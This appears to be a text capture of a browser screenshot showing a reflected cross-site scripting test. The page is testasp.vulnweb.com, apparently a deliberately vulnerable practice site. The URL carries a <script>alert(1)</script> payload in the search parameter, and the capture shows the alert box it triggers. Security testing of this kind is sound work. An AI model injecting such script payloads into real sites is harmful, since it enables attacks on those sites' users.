 Not secure testasp.vulnweb.com/Search.asp?tfSearch=<script>alert%281%29<%2Fscript>
testasp.vulnweb.com says
1
OK